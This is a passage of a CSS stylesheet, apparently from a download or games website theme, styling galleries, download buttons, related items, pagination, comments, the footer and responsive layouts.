}
.xfieldimagegallery li a img{
	display: block;
	float: none;
	margin: 0 auto;
	border: 0;
	width: auto;
	height: auto;
	max-width: 100%;
	transition: box-shadow 0.5s ease;
}

.fs-text{
	font: 14px/24px Arial,Helvetica,sans-serif;
	padding: 20px 0;
    line-height: 150%;
	margin-bottom: 10px;
	color: #5c5c5c;
}
.fs-text p{
    text-indent: 35px;
}

.dlevideoplayer{
	max-width: 650px !important;
	margin: 20px auto;
	display: block;
	box-shadow: none;
	border: 2px solid #008000;
	border-radius: 4px;
}
/*****************************/

/*****************************/
.pop-wrap{
	display: flex;
	align-items: center;
}
.pop{
	/*display: inline-block;*/
	background: #848484;
	width: 220px;
	border-radius: 14px;
	overflow: hidden;
	position: relative;

}
.pop-num{
	font-size: 15px;
	font-weight: bold;
	margin-left: 20px;
}
.pop div{
	/*width: 0;*/
	background: #FF8400;
	height: 27px;
}
.pop b{
	position: absolute; z-index: 3;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	color: #fff;
	line-height: 27px;
	font-size: 15px;
	text-align: center;
}
/*****************************/

/**** attachments ****/
.att{
	margin-bottom: 30px;
	border: 1px solid #E5E5E5;
	padding: 30px;
	border-radius: 12px;
}
.att br{
	/*display: none;*/
}
.att .att-link,
.file-link a{
	display: inline-block;
	margin: 12px 0;
	margin-right: 15px;
	border-radius: 3px;
	background: #74B913;
	padding: 10px 20px;
	font-size: 18px;
	font-weight: normal;
	text-decoration: none;
	color: rgb(255, 255, 255) !important;

}
.file-link a:hover,
.att .att-link:hover{
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.39);
	text-decoration: none;
}
.att .att-link img{
	display: inline-block;
	margin-right: 7px;
	vertical-align: middle;
}

.fs-cache{
	font-size: 14px;
	color: #667;
}

.fs-to-dwnld-wrap{
	text-align: right;
	position: relative; z-index: 1;
	/*margin-top: -60px;*/
	flex: 0 0 200px;
}
.g-dwld-wrap{
	margin-bottom: 10px;
}

.fs-to-dwnld{
	display: inline-block;
	width: 170px;
	text-decoration: none;
	color: #fff;
	text-align: center;
	background: #5D9117;
	border-radius: 5px;
	padding: 0 10px;
	line-height: 40px;
	font-size: 18px;
	/*max-width: 190px;*/
}
.fs-to-dwnld:hover {
	text-decoration: none;
	color: #fff;
	background: #6eab1b;
	/*box-shadow: 0 3px 11px rgba(0, 0, 0, 0.3);*/
}

/***************** download page *************/
.downloader_info {
	display: block;
	text-align: center;
	border: 1px solid #E0E0E0;
	border-radius: 20px;
	flex: 0 0 100%;
	max-width: 1040px;
	width: 100%;
	padding: 50px 30px;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}
.downloader_info + p{display: none !important;}

/***************** related *************/
.rel-news{

}
.rel-item{
	padding: 15px 10px;
	margin-bottom: 14px;
	background: #F6F6F6;
	border-radius: 12px;
	display: flex;
}
.rel-thumb{

}
.rel-thumb a{
	display: block;
}
.rel-thumb a img{
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
	border: 1px solid #68D200;
	display: block;
	border-radius: 7px;
	max-width: 104px;
	max-height: 104px;
}
.rel-txt{
	font-size: 13px;
	font-weight: bold;
	color: #00B8E6;
	padding: 0 0 0 15px;
}
.rel-txt a{
	display: block;
	font-size: 15px;
	font-weight: normal;
	color: #000;
	margin-bottom: 10px;
}

/**** breadcrumbs ****/
.speedbar{
	margin-top: 20px;
	margin-bottom: 30px;
	color: #000;
	font-size: 14px;
	font-weight: 600;
}
.speedbar a{
	font-size: 14px;
	color: #000;
	text-decoration: none;
}

/**** navi ****/
.navi{
	width: 100%;
	margin-bottom: 30px;
	margin-top: 30px;
}
.pages{
	display: flex;
	flex-direction: row;
	justify-content: center;
	flex-wrap: wrap;
}
.pages > div > a,
.pages > div > span,
.pages span,
.pages a{
	display: inline-block;
	height: 32px;
	min-width: 32px;
	line-height: 32px;
	background: #F6F6F6;
	color: #000;
	text-align: center;
	font-size: 18px;
	padding: 0 3px;
	margin: 0 15px;
	border-radius: 16px;
}
.pages span{
	color: #fff;
	background: #8AC400;
}
.pages a:hover{
	color: #fff;
	background: #76a800;
	text-decoration: none;
}
.pages > div > a,
.pages > div > span {
	padding: 0 15px;
}
.pages > div > span {
	color: #999;
}
.pages > div > a:hover{
	color: #000;
}

/***************** top-news *************/
.top-sec{
	background: url("../images/top-bg.jpg") 50% 0 no-repeat;
	background-size: cover;
	padding: 20px 0;
}
.top-news-title{
	font-size: 34px;
	color: #8AC400;
	text-align: center;
	line-height: 130%;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.top-news{

}
.top-news-item{
	padding-right: 5px;
	padding-left: 5px;
	flex: 0 1 10%;
	text-align: center;
	margin: 15px 0;
}
.top-thumb{

}
.top-news-thumb a{
}
.top-news-thumb a img{
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
	border: 1px solid #68D200;
	display: block;
	border-radius: 7px;
	max-width: 104px;
	max-height: 104px;
}


/* comments
****************************************************/

.comments{
	padding: 0 0;
}

.comment-item{
	margin-bottom: 13px;
	background: #F6F6F6;
	border-radius: 12px;
	padding: 30px 0;
}
.com_ava{
	padding-right: 0;
	text-align: center;
}


.com_user{
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 5px;
	padding-bottom: 3px;
	color: #00B8E6;
}
.com_user b{
	display: block;
}
.c-date{
	color: #999;
	font-size: 12px;
	display: inline-block;
	/*margin-left: 10px;*/
	font-weight: bold;
}
.com_tools{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 0;
	margin-bottom: 0;
	justify-content: flex-end;
}
.com_content{
	font-size: 14px;
	font-weight: 300;
	line-height: 130%;
	/*padding-left: 15px;*/
}
.com_tools > *{
	margin-right: 10px;
}
.com_tools a{
	font-size: 12px;
}

.com_rate{
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	align-items: center;
	/*padding-left: 0;*/
}
.c-plus a,
.c-minus a{
	display: block;
	text-align: center;
	line-height: 26px;
	width: 25px;
	height: 25px;
	overflow: hidden;
	border-radius: 0 22px 22px 0;
	font-size: 25px;
	background: #00B8E6;
	color: #fff;
	vertical-align: middle;
}
.c-plus img{
	width: 15px;
	vertical-align: baseline;
}
/*.c-minus a{*/
	/*background: #FF5858;*/
	/*line-height: 25px;*/
/*}*/
.c-plus:hover,
.c-minus:hover {
	text-decoration: none ;
	filter: brightness(1.3);
	text-decoration: none;
	color: #000;
}
.c-num{
	background: #fff;
	border: 1px solid #E5E5E5;
	font-weight: bold;
	padding: 2px 5px;
	height: 25px;
	min-width: 25px;
	text-align: center;
	margin: 0 2px;
	border-radius: 22px 0 0 22px;
}

/********************/
#addcomment{}
.comm-btn{
	display: inline-block;
	background: #00B8E6;
	/*cursor: pointer;*/
	font-size: 17px;
	color:  #fff;
	padding: 10px 30px;
	border-radius: 50px;
	margin-bottom: 40px;
}
.comm-box{
	/*display: none;*/
}
.ui-form b{
	font-size: 17px;
	margin-right: 20px;
}
.comm-btn.send{
	border: 0;
	font-size: 15px;
	padding: 7px 30px;
}
#addcomment input[type=text]{
	border-radius: 50px;
	font-family: Trebuchet MS, Arial, Helvetica, sans-serif;
	background: rgb(255, 255, 255);
	margin-bottom: 5px;
	padding: 8px 15px;
	height: auto;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
#addcomment textarea{
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	font-family: Trebuchet MS, Arial, Helvetica, sans-serif;
	border-radius: 4px;
	background: rgb(255, 255, 255);
	margin-bottom: 15px;
	height: 100px;
}
.add-com-title{
	margin-bottom: 15px;
}
#addcomment ul{
	list-style: none;
	padding: 0;
	margin: 0;
}
#addcomment button.btn[type=submit]:hover{
	background: #005683;
}
#addcomment button.btn[type=submit]{
	background: #0088CE;
	border-radius: 4px;
	padding: 8px 35px;
	height: auto;
	font-size: 20px;
	font-weight: normal;
}

/* Footer
****************************************************/
footer{
	padding-top: 30px;
	padding-bottom: 30px;
	color: #747474;
	background: #373737;
}
footer a{
	color: #ACACAC;
}
footer a:hover{
	text-decoration: none;
}

.f2{
	padding-left: 0;
}

.f2 a{
	font-size: 14px;
	font-weight: bold;
	display: block;
	line-height: 140%;
	padding: 2px 0;
}
/*********************/

#pull{
	display: none;
	font-size: 30px;
	background: #0088CE;
	color: #fff !important;
	text-decoration: none;
	padding: 10px 30px;
	margin: 0 -15px
}
#pull span{
	display: block;
	font-size: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.fs-title-mob{
	display: none;
}
.fs-title-dt{
	display: block;
}
/**************************************************/

@media only screen and (max-width: 1200px) {

}
@media only screen and (max-width: 992px) {
	.short-story-item{
		flex: 0 1 33%;
		min-width: 240px;
		padding: 0 5px;
	}
	.fs-topgames{
		display: none;
	}
}
@media only screen and (max-width: 768px) {
	#pull{
		display: block;
		background: #578C12;
	}
	#pull:active,
	#pull:hover{
		background: #000;
	}
	.top-menu-col{
		order: 1;
	}
	.logo{
		order: 2;
	}
	.top-menu ul{
		display: none;
		margin: 0 0;
		padding: 0;
		list-style: none;
		text-align: center;
		background: #fff;
	}
	.top-menu ul li{
		display: block;
		margin: 0 7px;
	}
	.top-menu ul li a{
		display: block;
		color: #578C12;
		font-size: 19px;
		padding: 10px 10px;
		border-top: 1px solid #ddd;
	}
	.top-menu ul li a:active,
	.top-menu ul li a:hover{
		text-decoration: none;
		color: #002134;
	}

	/**************/
	.logo{
		text-align: center;
	}

	footer {
		text-align: center;
	}
	.f2{
		padding-top: 20px;
		justify-content: center;
	}

	/******************/
	iframe{
		display: block;
		margin: 0 auto 10px;
		/*width: 350px !important;*/
		/*height: 220px !important;*/
		
	}
	/********************/
	.main-title {
		padding: 15px 0;
		font-size: 28px;
		text-transform: uppercase;
		text-align: center;
		line-height: 130%;
	}
	.short-story-item{
		flex: 0 1 50%;
		min-width: 249px;
		padding: 0 15px;
	}
	/************************/
	.fs-top {
		padding: 30px 65px;
	}
	.fs-th-col{
		order: 2;
		margin: 30px 0;
		text-align: center;
	}
	.fs-title-col{
		order: 1;
		text-align: center;
	}
	.fs-stars-col{
		order: 3;
		text-align: center;
		flex: 0 0 100%;
	}
	.fs-to-dwnld-wrap{
		order: 4;
		margin-top: 15px;
		text-align: center;
		flex: 0 0 100%;
		width: 100%;
	}
	.fs-share{
		display: none;
	}
	.rate{
		display: flex;
		flex-flow: row nowrap;
		justify-content: space-between;
	}
	.fs-plusminus {
		flex: 0 0 48%;
		width: 50%;
	}
	.rate_stars{
		flex: 0 0 48%;
		width: 50%;
	}
	.fullstory{
		overflow: hidden;
	}

	/***********************/
	.com_ava{
		display: none;
	}
	.com_rate{
		margin: 15px 0;
	}
}
@media only screen and (max-width: 576px) {
	.short-story-item{
		flex: 0 1 100%;
		max-width: 350px;
		min-width: 249px;
		padding: 0 15px;
	}
}

